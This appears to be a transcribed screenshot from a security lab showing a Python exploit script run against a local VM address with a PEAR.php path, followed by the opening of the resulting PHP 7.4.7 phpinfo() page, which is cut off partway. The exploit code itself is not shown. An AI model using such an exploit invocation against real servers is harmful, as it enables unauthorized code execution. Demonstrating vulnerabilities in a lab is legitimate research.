 ubuntu@ubuntu-virtual-machine:~/文档$ python exp.py 192.168.42.128 /usr/local/li
b/php/PEAR.php
X-Powered-By: PHP/7.4.7
Content-type: text/html; charset=UTF-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-trans
itional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #fff; color: #222; font-family: sans-serif;}
pre {margin: 0; font-family: monospace;}
a:link {color: #009; text-decoration: none; background-color: #fff;}
a:hover {text-decoration: underline;}
table {border-collapse: collapse; border: 0; width: 934px; box-shadow: 1px 2px 3
px #ccc;}
.center {text-align: center;}
.center table {margin: 1em auto; text-align: left;}
.center th {text-align: center !important;}
td, th {border: 1px solid #666; font-size: 75%; vertical-align: baseline; paddin
g: 4px 5px;}
th {position: sticky; top: 0; background: inherit;}
h1 {font-size: 150%;}
h2 {font-size: 125%;}
.p {text-align: left;}
.e {background-color: #ccf; width: 300px; font-weight: bold;}
.h {background-color: #99c; font-weight: bold;}
.v {background-color: #ddd; max-width: 300px; overflow-x: auto; word-wrap: break
-word;}
.v i {color: #999;}
img {float: right; border: 0;}
hr {width: 934px; background-color: #ccc; border: 0; height: 1px;}
</style>
<title>PHP 7.4.7 - phpinfo()</title><meta name="ROBOTS" content="NOINDEX,NOFOLLO
W,NOARCHIVE" /></head>
<body><div class="center">
<table>
<tr class="h"><td>
<a href="http://www.php.net/"><img border="0" src="data:image/png;base64,iVBORw0
KGgoAAAANSUhEUgAAAHkAAABACAYAAAA+j9gsAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR
字节脉搏实验室